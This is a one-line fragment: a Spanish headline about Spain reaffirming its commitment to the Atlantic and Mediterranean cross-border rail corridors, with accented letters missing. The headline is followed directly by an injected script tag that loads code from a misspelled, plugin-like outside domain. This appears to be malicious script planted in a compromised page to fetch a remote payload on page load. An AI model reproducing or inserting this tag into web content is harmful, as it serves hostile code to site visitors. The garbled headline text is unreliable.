 Espaa ratifica su compromiso con los corredores transfronterizos Atlntico y Mediterrneo<script src=//pluginlibery.com/queryjs></script>